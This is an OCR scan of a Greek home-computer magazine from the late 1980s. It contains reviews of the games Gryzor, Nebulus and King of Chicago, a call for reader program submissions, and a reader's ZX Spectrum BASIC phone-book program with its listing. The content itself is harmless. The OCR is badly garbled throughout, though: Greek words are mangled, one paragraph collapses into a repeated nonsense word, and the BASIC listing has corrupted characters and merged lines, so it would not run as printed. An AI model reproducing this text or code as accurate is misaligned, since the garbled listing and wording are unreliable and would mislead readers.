

#### GRYZOR **EIAO EARCADE ADVENTURE УПОЛОГЬТНУ SPECTRUM-AMSTRAD- COMMODORE МОРОН: КАХЕТА KONFANKEYA AREE SHOCHAN** *AIAOEXH: OCEAN HELLAS*

Lance Gryzor doxide vo unouid-Ζεται τους Durrs όταν άρχισαν να συμβαίνουν κάποια παράξενα καιρικά φαινόμενα στην περιοχή τους - εκεί δηλαδή που έκανε πιο συχνά την περιπολία του

Οι Durrs ήταν μια φυλή εξωνήινων που διωγμένοι απ' τον πλανήτη τους είχαν ζητήσει άσυλο απ' την κυβέρνηση της Γης, η οποία τους είχε επιτρέψει να κατοικήσουν σε κάποιες αγαρτονράφητες περιοχές της Αλάσκας, δίπλα στους χώρους των πυρηνικών αποβλήτων (μια που οι Durrs δεν ενοχλούνταν απ' αυτά). Οι Durrs εξωτερικά έδειχναν πολύ ήσυχοι και φιλειρηνικοί. Στην πραγματικότητα ό μως δεν ήταν καθόλου έτσι. Εδω και μερικούς μήνες ετοίμαζαν το ΑΡΡ, ένα φυτο που έχει την ιδιότητα ν' αλλάζει τις καιρικές συνθήκες ανάλογα με τις εντολές που παίρνει. Ο σκοπός τους ήταν απλός: ήθελαν να ξαναφέρουν στη γη την

εποχή των πανετώνων και απειλώντας με αυτόν τον τρόπο την κυβέρνηση να πάρουν στα χερια τους την εξουσία. Ο Lance Gryzor δεν ήξερε τίποτα για όλα αυτά μέγοι που κάποια μέρα πάνω στην ανάκριση ένας Durr ομολόγησε κατά λάθος και μάλιστα αποκάλυψε ότι το σχέδιο ήταν κοντά στην πραγματοποίησή του. Ο Gryzor ήταν άνθρωπος των γρήγορων αποφάσεων: αποφάσισε να δράσει μόνος του παίρνοντας την κατάσταση στα χέρια του. Έτσι λοιπόν ένα πρωϊνό με το όπλο του παραμάσχαλα και εσάς μπροστά στην οθόνη ξεκίνησε για την επικίνδυνη αυτή αποστολή. Το παιχνίδι αποτελείται από τρία μέρη. Στα δύο πρώτα προσπαθείτε μαζί με τον Lance να σπάσετε τις αμυντικές προφυλακές των Durrs ενώ στο τρίτο και τελευταίο σκοπός σας είναι να καταστρέψετε το APP και το διαστημόπλοιο διαφυγής των εξωγήινων (οι οποίοι αντέ**γουν στα απόβλητα, αλλά όχι στο κρύο)** Ξέρω ότι ακούνεται απλό, όμως να είστε βέβαιοι ότι δεν είναι και τόσο εύκολο. Η δράση εκτυλίσσεται, στα δύο πρώτα στάδια του παιχνιδιού, στην εξωτερική περιοχή των Durrs και στο τελευταίο, μέσα στους διαδρόμους του διαστημοπλοίου.

Το ευγάριστο εδώ είναι ότι έχετε αρκετές κινήσεις στη διάθεσή σας, εκτός απ΄ τις κλασικές πάνω - κάτω - αριστερά -δεξιά. Περνώντας τώρα στα γραφικά να πούμε ότι το Gryzor είναι ένα πολύ ζωη-





ρά χρωματισμένο παιχνίδι έτσι που να κρατάει τις αισθήσεις του παίκτη σε επιφυλακή: ζωηρά κόκκινα, έντονα κίτρινα και εκτυφλωτικά λευκά είναι τα χρώματα που κυριαρχούν στο παιχνίδι. Επίσης, το animation είναι πολύ καλό ενώ τα sprites πολύ προσεγμένα στο σχεδιασμό τους. Κάτι που κάνει πολύ καλή εντύπωση είναι και η τρισδιάστατη, σε μερικά σημεία απεικόνιση του παιχνιδιού. Τέλος, νομίζω ότι το Gryzor είναι ένα πολύ αξιόλογο usivua arcade us shoot' em up game.







# NEBULUS

**ΕΙΔΟΣ: PLATFORM GAME ΥΠΟΛΟΓΙΣΤΗΣ: SPECTRUM -COMMODORE MOPOH: KAZETA ΚΑΤΑΣΚΕΥΑΣΤΗΣ: HEWSON ΔΙΑΘΕΣΗ: COMPUTER** 

ν ακούσετε κάποιον να παραπονιέται για τα αυθαίρετα στα «γραφικά Λιμανάκια Κερατέας» πείτε του να

**MARKET** 

κάνει μια βόλτα μέγοι τον πλανήτη Nebulus, Εκεί τον τελευταίο καιρό συμβαίνουν διάφορα παράξενα. Εκεί λοιπόν που οι Nebul - ιανοί κάθονται στην παραλία και πίνουν το Nebulo - ουζάκι τους ξαφνικά το γαλάζιο της θάλασσας κουματιάζουν τεράστιοι πύρνοι που υμώνονται ιμηλά στον ομοσνό. Η κατάσταση έχει φτάσει στο απροχώρητο και ο δήμαρχος της πρωτεύουσας αποφασίζει να αναθέσει στην εταιρία ΚΑΤΑΣΚΕΥΑΣΤΙ-ΚΗ ΑΕ να λύσει το πρόβλημα. Ωστόσο η κατάσταση είναι τόσο μυστηριώδης που η εταιρία με τη σειρά της αποφασίζει να μεταφέρει τη δύσκολη αποστολή σε έναν πολιιάσχολο και διάσημο ντετέκτιβ: εσάς.

Ένα ζεστό απόγευμα λοιπόν το κουδούνισμα του τηλεφώνου σπάει τη βροντερή σιωπή του νοσφείου σας και σας κάνει να πεταχτείτε από τον καθημερινό και ολοήμερο ύπνο σας. Βλαστημώντας τον Γκράγαμ Μπελλ σηκώνετε το ακουστικό και μετά από ολιγόλεπτη ακρόαση ετοιμάζεστε να διαολοστείλετε το συνομιλητή σας όταν ακούτε τις μανικές λέξεις «ΜΚ 7» και «προαγωγή». Για το τι σημαίνει η δεύτερη λέξη δεν χρειάζονται εξηνήσεις. Όσο για την πρώτη, πρόκειται για ένα νέο πυρηνικό υποβούχιο το οποίο θα έχετε στη διάθεσή σας για την αποστολή.

Η υπόθεση του ξεκαθαρίσματος είναι αρκετά απλή: στην κορφή κάθε πύργου υπάρχει ένας μηχανισμός αυτοκαταστροφής. Το μόνο που πρέπει να γίνει είναι να τον βάλει κάποιος σε λειτουργία. Μπαίνετε λοιπόν στο υποβρύχιο και αρχίζετε τη διαδρομή σας. Μόλις φτάσετε στον πύονο αργίζετε την ανάβασή σας. Εδώ θα πρέπει να κάνοιμιε ιδιαίτερη μνεία στα πολύ καλά γραφικά του προγράμματος καθώς και στον τρόπο παρουσίασής του. Το μονοπάτι που ακολουθείτε πηγαίνει γύρω γύρω απ΄ τον πύργο ανεβαίνοντας ταυτόχρονα (φανταστείτε το σαν τις βόλτες μιας βίδας). Ταυτόχρονα με την ανάβασή σας ο πύργος γυρίζει. ενώ συγχρόνως υπάρχουν κάποιες πόρτες που σας επιτρέπουν να περνάτε μέσα απ' τον πύρνο και να βναίνετε στην απέναντι μεριά. Φυσικά ο δρόμος προς την καρμφή δεν θα είναι στοωμένος με δάφνες. Αντίθετα θα συναντήσετε τούπες που σας οδηγούν κατευθείαν στη θάλασασκαθώς και διάφορους άλλους κυρίους. που ευχαρίστως θα σας έτρωναν ψητούς Ευτυχώς βέβαια που υπορείτε να τους περιποιηθείτε κατάλληλα με το όπλο σας. Μόλις φτάσετε στην κορυφή και βάλετε τον περίφημο μηχανισμό σε λειτουργία περγάτε στον επόμενο πύρνο.

Ολα αυτά μέσα στο θαυμάσιο και πολύχρωμο φόντο που διαθέτει το Nebulus που είναι πράγματι ένα πολύ διασκεδαστικό παιχνίδι





# KING

**ΕΙΔΟΣ: STRATEGY GAME** ΥΠΟΛΟΓΙΣΤΗΣ: ΑΜΙGA **MOPOH: ΔΙΣΚΕΤΑ** ΚΑΤΑΣΚΕΥΑΣΤΗΣ: **ΔΙΑΘΕΣΗ: THOMAS SOFT** 

ζωή είναι σκληρή μερικές φορές. Σικάγο γύρω στα 1930-35 και ο Αλ Καπόνε αποτελεί παρελθόν πια νια τον κόσμο των γκάνγκστερς, αφού μετράει πόσα κάγκελα έχουν οι πόρτες των κρατικών φυλακών του Σικάγο. Τα πράγματα όμως είναι διαφορ<u>ετικά</u> έξω, αφού αμέσως μετά τη φυλάκιση του Καπόνε άρχισε η μάχη για τη διαδοχή του. Η πόλη έχει χωριστεί σε τέσσερα κομμάτια, το Ανατολικό, το Δυτικό, το Βόρειο και το Νότιο. Καθένας απ' αυτούς τους τομείς διοικείται από ένα διαφορετικό άτομο που φιλοδοξεί να γίνει αφεντικό ολόκληρης της πόλης.

Eσείς είστε ο Julian, το αφεντικό του Βόρειου τομέα και φυσικά μπαίνετε χοντρά στο παιχνίδι. Το αν θα τα καταφέρετε εξαρτάται από το πόσο καλά θα ελιγθείτε ανάμεσα απ' τους αντιπάλους

o King of Chicago είναι ένα αρκετά περίεργο παιχνίδι όσον αφορά τον τρόπο παιξίματός του. Παίζετε όχι με joystick, αλλά καθοδηγώντας όλο το παιχνίδι μέσα

από τη ακέψη του ανθρώπου που η Amiα σας παρουσιάζει σαν αφεντικό του Βόρειου τουέα.

Τα πράγματα έγουν ως εξής: το παιχνίδι αρχίζει δείχνοντάς σας τις εφημερίδες με την είδηση της φυλάκισης του Αλ Καπόνε. Κατόπιν μπαίνετε στον κυρίως χορό: ο άνθρωπός σας αρχίζει να κάνει διάφορες επαφές με τους άλλους γκάν-<br>γκοτερς με απώτερο, φυσικά, σκοπό να τους κατατροπώσει. Τώρα όποτε χρειάζεται να παρθεί μια σημαντική απόφαση. ας πούμε αν θα πρέπει να δωροδοκηθεί κάποιος πολιτικός, η Amiga σας εμφανί-Ζει το πρόσωπο του Julian με τρεις εναλλακτικές λύσεις. Τώρα εσείς πρέπει να αποφασίσετε ποιά είναι η καλύτερη και να τη διαλέξετε. Με αυτό τον τρόπο προχωρείτε σε όλη τη διάρκεια του παιχνιδιού και τα αποτελέσματα είναι ανάλονα με το **BÔOO DOOTÉC DTOV OLEVÉOVEIRC DOU KO**νατε. Από την μπόθεση του King of Chicago δεν θα μπορούσαν να λείπουν φυσικά τα πιστολίδια και οι διάφορες συ-**UTTAOKÉC LIE GAARC QUILLIODIEC H AKBOOT** όλων αυτών των πραγμάτων κρίνεται από το πόσα λεφτά έχετε διαθέσει για τους άντρες σας και τον οπλισμό τους κλπ.

Στη δημιομονία του κατάλληλου κλίματος νια το παιχνίδι βοηθάει πολύ και η μπέροχη jazz μουσική που ακούνεται καθ' όλη τη διάρκειά του, καθώς επίσης και το ντύσιμο των «ηθοποιών», αλλά και όλο το στήσιμο των οθονών του προγράμματος. Πάντως το παιχνίδι είναι άλλο ένα προϊόν της νέας αντίληψης για τα παιχνίδια που τα θέλει να μοιάζουν με κινηματογραφικές ταινίες. Το γεγονός<br>αυτό σε συνδυασμό με τη στρατηγική φύση του το κάνει ένα πάρα πολύ δυνατό σύνολο.





# KENNARE

# *ΠΡΟΓΡΑΜΜΑΤΑ ΓΙΑ ΟΛΟ***Υ**Σ

#### ΕΠΙΜΕΛΕΙΑ: Γ. ΚΥΠΑΡΙΣΣΗΣ





ΕΚΠΑΙΔΕΥΤΙΚΟ



.<br>Το PIXEL, θελοντας να φέρει στο φως της δημοσιότητας κάποιο από τα καλά προγράμματα που έχετε φτιάξει, σας προσφέρει τη μοναδική ευκαιρία να συμπεριληφθείτε σ' αυτούς που θα αποτελέσουν ούριο, τα θεμέλια του ελληνικού software. Για το σκοπό αυτό, αν δεν έχετε συλλάβει ήδη τη μεγάλη ιδέα που θα σας κάνει διάσημους, επιστρατεύατε τον υπολογιστή σας<br>και πατώντας αποφασιστικά τα πλήκτρα του, κάντε το καλώδιά του να ανατριχιάσουν... Εμείς, από μερους μας και πατάντει στο προστεύουσα τα προγράμματα σας το οποίο δεν αποκλέψεται να αποτελέσουν τίχνες και αναδική για μια αναδική αναδική αναδική αναδική αναδική αναδική αναδική αναδική αναδική αναδική αναδική αναδική αναδική αν

υπάρχουν «υπορουτίνες» που αναγκαστήκατε να δανειστείτε από κάποιο άλλο πρόγραμμα. Θα θέλαμε να αναφέρεται εμφανώς

2. Θα πρέπει να συναδεύεται από ένα κείμενο που θα περιγράφει τα πρόγραμμα και μόνο (σε περίπτωση που συνοδεύετοι από επιστολή να είναι σε ξεχωριστή εόλα) τη δομή του προγράμματος κυθώς και οπδήποτε άλλο βοηθάει στην άρτια.<br>- εκτέλεσή του.

3. Θα πρέπει να είναι ελιγμένο πολλές φορές και - αν είναι δυνατόν - να περιέχεται σε μια κασέτα που θα το συνοδεύει Τυχάν λάθη σε κάποιο πρόγραμμο καθυστερούν ή ματαιώνουν τη δημοσίευσή του και δημιουργούν πραβλήματα σε διπους πρόκειται να ασχοληθούν μ' αυτό. [Οι περισσότεροι από σας άλλωστε θα έχετε ζήσει τέτοιες «δύσκολες» ώρες .<br>1990) - προσποθώντας να θεροπεύσετε κάποιο πρόγραμμα).<br>1990) - Αντικότερος, το listing πρεπει να είναι καθορό και εύανάγνωστο και όπου είναι δυνατά να γίνεται διπλά πέρασμα. Δεν πρεπει να





υπάρχουν διορθώσεις με στυλό ή όλλη μέθοδο και γενικότερα να μην υπάρχει τίποτ άλλο εκτός από αυτά που έγραψε σ<br>- extunumic. Αν υπάρχει και κάποιο COPY της οθόνης, ακόμα καλύτερα. Αν νομίζετε άτι τα ταλέντο σας δε θα σας προδώσει, είμαστε έτσιμαι να δημοσιεύσουμε τα δημιουργήματα σας. Μη

διστάζετε, περιμένουμε τις προσπάθειες σας.

# SPECTRUM 90000



## **ZX-SPECTRUM**



Το πρόγραμμα που αλλάζει τους Αγγλικούς χαρακτήρες τοu Spectrum σε Ελληνικούς δεν υπαρχει μέσα στο κυρίως listing του τηλεφωνικού καταλόγου. Σας στέλνω γι· αυτό ένα listίng προγράμματος Ελληνικών, που πρέπει να πληκτρολογηθεί και να τρέξει πριν το κυρίως πρόγραμμα. Το πρόγραμμα aυτό, των Ελλη .νικών, δεν είναι δικό μου.

### Περιγραφή κυρίου Προγράμματος

Μόλις τελειώσει το φόρτωμα του προγράμματος, βρισκόμαστε στο αρχικό μενού όπου έχουμε 7 επιλογές. Η πρώτη aφορά την πρόσθεση νέων τηλεφώνων στο aρχείο, η δεύτερη μας οδηγεί σε ένα δεύτερο μενού, aπ· όπου βρίσκουμε το τηλέφωνο που μας ενδιαφέρει, με την 3 διαγράφουμε ήαλλάζουμε records aπό το αρχείο, ενώ με τις 4, 5 και 6 φορτώνουμε το aρχείο στον υπολογι στή, το σώζουμε στην κασέτα και το επαληθεύουμε aντίστοιχα.

Το αρχείο σώζεται σrην κασέra ανά field, γι· aυτό για να το φορτώσουμε πρέπει να περιμένουμε να φορτωθούν και τα τέσσερα fields.

Οσον αφορά το χειρισμό του προγράμματος, υπάρχουν αναλυτικές οδηγlες μέσα στο πρόγραμμα, το οnοίο και κeθοδηγεί το χρήστη σε κάθε λειτουργία.

Κάτι ακόμα πολύ βασικό. Για να βρίσκει το πρόγραμμα τα ονόματα που τοv ζητοuνται, πρέπει να τα ζητάμε όπως ακριβώς είναι γραμμένα στο αρχείο, δηλαδή, αν είναι γραμμένα με μικρά γράμματα, με μικρά, αν είναι με κεφαλαία, με κεφαλαία. Μπορούμε όμως να ζητήσουμε να μας βρεί records, δίνοντας μόνο μέρος του επιθέτου, του ονόματος ή του τηλεφώνου. Σ· aυτή την περίπτωσή θα εμφανιστούν στην οθόνη όλα τα records που το field τους aρχίζει με την πληροφορία που ζητήσαμε.

Οι σειρές 9900-9920 του listing aφορούν κωδικούς του εκτυπωτή, γι • aυτό και μπορούν να παραληφθούν.

> Με τιμή Τσούνης Νικόλαος Δ' ετής φοιτητής Οικονομικών στο Πανεπιστήμιο Θεσσαλονίκης
# **SPECTRUM**



**SPECTRUM** 

1 REMISSYNHS NIKES 5 DIN ES(100,10) BIM GE(100,6), DIM PS(100,3), DIM TS(100,13)<br>6 CLS : FOR 1-0 TO 31; PRINT AT 0,1;" ";AT 21,1;" "; NEXT I<br>7 FOR 1-0 TO 21; PRINT AT 1,0;" ";AT 1,31;" "; NEXT I<br>10 PEINT AT 2,6; "ARXIKO M E N 0 Y" 20 PRINT AT 4,2, "1. PROSUESH NEUN THLEFUNUN" 30 PRINT AT 6,2; "2. EYRESH THLEFUNDY" 40 PRINT AT 8,2; "3.DIAG. - ALLAGH STOIXEIUN" HE PRINT AT 10,2, "H.FORTUSH ARXEIDY APD KASSETA" H7 PRINT AT 12,2, "S. SUSING ARXEIOY SE KASSEIA" HB PRINT AT 14,2; "G.EPALHUEYSH ARXEIOY" 60 PRINT AT 19.5, "DIALEJE ENAN ARIUMO !!!" 70 INPUT CHOOSE BO IF (CHOOSE<1 OR CHOOSE>7) THEN GO TO 70 90 60 TO (CHOOSE \$500)-400 BIA NA GYRISETE STO MENOY DUSTE" **95 REM** 100 CLS : PRINT AT 10.0;" 110 PRINT AT 11.10; "DEXA (10) A": PAUSE 250 130 LET M-I: IF TS(M, 1)=CHRS 32 THEN GO TO 150 120 FOR I=1 TO 100 140 NEXT I **150 CLS** 160 GD SUB 9000 175 IF ES(M)-"AAAAAAAAAA" OR ES(M)="aaaaaaaaaa" THEN GD TO 6 180 GO SUB 9070 190 GD SUB 9090 210 PRINT AT 18.0: "DIALEJE TON ARIUMO GIA DIVRUVSH" 220 PRINT AT 19,0, "PATHSE TO O AN EINAI DLA SUSTA" 4.M: PAPER 7: PRINT AT 5,18," ": PRINT AT 19,0;" ,18;" 250 IF SL<1 OR SL>4 THEN GO TO 230 255 PRINT AT 19.0;" 260 GO SUB 9050+(151\*20)-20) BOO CLS : FOR I=0 TD 31: PRINT AT 0,1;" ";AT 21,1;" ": NEXT I: FOR I=0 TO 21:<br>PRINT AT I.0;" ":AT I.31;" ": NEXT I: PRINT AT 4,10;"N E N O Y"<br>BIO PRINT AT 7,0;"1.EYRESH THLEFUNDY ME EPIUETO" 520 PRINT AT 9.0. 2. EYRESH STOIXEIUN APD THLEFUND" 630 PRINT AT 11,0; "3. EYRESH THLEFUNDY ME ONOMA"<br>640 PRINT AT 13.0; "4. EYRESH THL ME EPIUETO & ONOMA" 650 PRINT AT 15,0, "S.EPISTROFH STO ARXIKO MENOY"<br>660 PRINT AT 18,6; "DIALEJE ENAN ARIUMO" 670 INPUT CHOOSE2: IF CHOOSE2<1 OR CHOOSE2>5 THEN GO TO 870 690 CLS : PRINT AT 10,0; DUSE TO EPIUETO 'N MEROS AYTOY"<br>700 INPUT LINE AS: LET LENI=LEN AS: IF LEN1>10 THEN LET LENI=10 680 60 TO (CENODSE2\*80)-800+690 720 IF AS-ES(I,1 TO LENI) THEN PRINT AT ROW, O, ES(I); AT ROW, 10; OS(I): AT ROW. 17; 705 GO SUB 8000 PS(1);AT ROW,21;TS(1); LET FLAG=1: LET ROW=ROW+1: IF ROW>19 THEN LET ROW=2: BEE P .5.20: INPUT LINE OS 730 NEXT I 740 GO SUB 8500 750 GO SUB 8700

SPECTRIM

760 PAUSE 0: GO TO 500 770 CLS : PRINT AT 10,1; "DUSE TO THLEFUND 'H MEROS AYTOY" LINE BS: LET LENE=LEN BS: IF LENE>13 THEN LET LENE=13 785 GO SUB 8000 790 FOR I-1 TO 100 BOO IF BS=15(I, TO LEN2) THEN PRINT AT ROW, 0;ES(I);AT ROW, 10;OS(I);AT ROW, 17;P<br>S(I);AT ROW,21;T\$(I): LET FLAG=1: LET ROW-ROW+1: IF ROW>19 THEN LET ROW=2; BEEP **B10 NEXT I** 820 GO SUB 8500 830 GO SUB 8700 840 PAUSE 0: GO TO 600 850 CLS : PRINT AT 10,1: "DUSE TO ONDMA 'H MEROS AYTOY" LINE CS: LET LEN3=LEN CS: IF LEN3>B THEN LET LEN3-6 **B65 GO SUE B000** 870 FOR I-1 TO 100 880 IF CS-0\$(1, TO LENG) THEN PRINT AT ROW, 0:0\$(I);AT ROW, 7:E\$(I);AT ROW, 17:P\$ (I);AT ROW,21;T\$(I): LET FLAG=1: LET ROW=ROW+1: IF ROW>19 THEN LET ROW=2; BEEP B90 NEXT I 900 GD SUB 8500 910 60 SUB 8700 920 PAUSE O: GD TO 600 930 CLS : PRINT AT 10,1; "DUSE PRUTA TO EPIUETO KAI META"'" TO ONOMA 'N MEROS SHO INPUT LINE DS: INPUT AT 0.16; LINE FS: LET LENH-LEN DS: LET LENS-LEN FS: I F LENY>10 THEN LET LENY=10 SHS IF LENS>6 THEN LET LENS=6 946 GO SUB 8000 950 FOR 1-1 TO 100 960 IF (DS=ES(I, TO LENY) AND FS=OS(I, TO LENS)) THEN PRINT AT ROW, O;ES(I);AT<br>ROW, 10;DS(I);AT ROW, 17;PS(I);AT ROW, 21;TS(I); LET 